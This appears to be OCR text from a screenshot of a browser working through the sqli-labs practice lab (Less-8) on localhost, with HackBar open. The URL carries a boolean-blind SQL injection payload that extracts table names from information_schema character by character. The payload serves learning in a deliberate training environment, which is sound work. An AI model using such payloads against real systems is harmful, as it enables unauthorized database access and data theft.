 http://localhost/sqli-labs-master/Less-8/?id=1%27%20and%20ascii(substr((select%20table_name%20from%20inform...
1
应用 Google CTF 有用的 语言 新疆大学 SQL注入 学习 blog machineLEA 阅读清单
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli-labs-master/Less-8/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 0,1),1,1))>1 --+